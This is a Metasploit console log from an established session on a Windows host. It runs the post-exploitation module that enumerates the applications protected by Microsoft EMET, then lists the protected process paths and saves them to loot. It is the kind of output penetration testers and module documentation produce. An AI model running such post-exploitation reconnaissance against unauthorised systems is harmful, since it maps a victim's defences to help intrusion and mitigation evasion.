 msf exploit(handler) > use post/windows/gather/enum_emet
msf post(enum_emet) > set SESSION 34
SESSION => 34
msf post(enum_emet) > run
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - Found protected processes:
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\Windows NT\Accessories\wordpad.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\OFFICE1*\OUTLOOK.EXE
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\OFFICE1*\EXCEL.EXE
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\OFFICE1*\POWERPNT.EXE
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\OFFICE1*\MSACCESS.EXE
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\OFFICE1*\MSPUB.EXE
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\OFFICE1*\INFOPATH.EXE
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\OFFICE1*\VISIO.EXE
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\OFFICE1*\VPREVIEW.EXE
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\OFFICE1*\LYNC.EXE
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\OFFICE1*\PPTVIEW.EXE
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\OFFICE1*\OIS.EXE
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\Adobe\*\Reader\AcroRd32.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\Adobe\Acrobat*\Acrobat\Acrobat.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\Java\jre*\bin\java.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\Java\jre*\bin\javaw.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\Internet Explorer\iexplore.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\Windows Media Player\wmplayer.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\Skype\Phone\Skype.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\Microsoft Lync\communicator.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\Windows Live\Photo Gallery\WLXPhotoGallery.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\Windows Live\Mail\wlmail.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\Windows Live\Writer\WindowsLiveWriter.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\SkyDrive\SkyDrive.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\OFFICE1*\WINWORD.EXE
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\Google\Chrome\Application\chrome.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\Google\Google Talk\googletalk.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\Mozilla Firefox\firefox.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\Mozilla Firefox\plugin-container.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\Mozilla Thunderbird\thunderbird.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\Mozilla Thunderbird\plugin-container.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\Adobe\Adobe Photoshop CS*\Photoshop.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\Winamp\winamp.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\Opera\opera.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\Opera\*\opera.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\WinRAR\winrar.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\WinRAR\rar.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\WinRAR\unrar.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\WinZip\winzip32.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\WinZip\winzip64.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\VideoLAN\VLC\vlc.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\Real\RealPlayer\realconverter.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\Real\RealPlayer\realplay.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\mIRC\mirc.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\7-Zip\7z.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\7-Zip\7zG.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\7-Zip\7zFM.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\Safari\Safari.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\QuickTime\QuickTimePlayer.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\iTunes\iTunes.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\Pidgin\pidgin.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\Java\jre*\bin\javaws.exe
[*] [2016.06.03-17:13:00] 192.168.1.102:51332 - *\Foxit Reader\Foxit Reader.exe
[+] [2016.06.03-17:13:00] 192.168.1.102:51332 - Results stored in: /root/.msf4/loot/20160603171300_default_192.168.1.102_host.emet_pa
ths_424937.txt
[*] Post module execution completed